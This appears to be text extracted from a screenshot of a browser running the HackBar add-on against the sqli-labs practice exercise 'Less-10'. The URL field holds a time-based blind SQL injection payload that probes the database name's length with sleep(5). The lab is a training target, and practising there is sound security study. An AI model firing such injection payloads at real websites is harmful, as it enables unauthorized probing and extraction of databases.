 Welcome    Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:59745/Less-10/?id=1" and if(length(database())>7 ,sleep(5),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1